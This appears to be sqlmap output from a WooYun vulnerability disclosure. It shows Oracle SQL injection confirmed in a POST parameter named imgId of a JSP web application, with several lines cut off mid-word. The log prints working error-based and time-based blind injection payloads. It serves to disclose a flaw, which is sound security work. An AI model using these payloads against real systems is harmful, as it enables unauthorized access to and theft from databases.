 [22:44:00] [INFO] resuming back-end DBMS 'oracle'
[22:44:00] [INFO] testing connection to the target URL
[22:44:01] [INFO] heuristically checking if the target is protected by some k
of WAF/IPS/IDS
[22:44:01] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: imgId (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN
Payload: randomCode=88952634&imgId=88952634' AND 5535=CTXSYS.DRITHSX.SN(5
,(CHR(113)||CHR(107)||CHR(98)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5535=5
) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(120)||CHR(
))) AND 'ZaBV'='ZaBV
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: randomCode=88952634&imgId=88952634' AND 5681=DBMS_PIPE.RECEIVE_M
AGE(CHR(84)||CHR(113)||CHR(106)||CHR(86),5) AND 'dqEP'='dqEP
---
[22:44:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
www.wooyun.org
back-end DBMS: Oracle